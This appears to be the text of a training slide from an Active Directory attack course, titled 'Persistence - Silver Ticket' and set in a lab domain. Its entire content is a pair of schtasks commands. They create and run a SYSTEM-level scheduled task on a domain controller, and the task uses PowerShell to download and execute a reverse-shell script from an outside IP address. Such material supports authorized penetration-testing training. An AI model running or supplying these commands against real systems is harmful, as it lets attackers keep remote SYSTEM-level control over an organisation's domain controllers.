 Persistence - Silver Ticket
• Schedule and execute a task.
schtasks /create /S dcorp-dc.dollarcorp.moneycorp.local
/SC Weekly /RU "NT Authority\SYSTEM" /TN "STCheck" /TR
"powershell.exe -c 'iex (New-Object
Net.WebClient).DownloadString(''http://192.168.100.1:808
0/Invoke-PowerShellTcp.ps1''')'"
schtasks /Run /S dcorp-dc.dollarcorp.moneycorp.local /TN
"STCheck"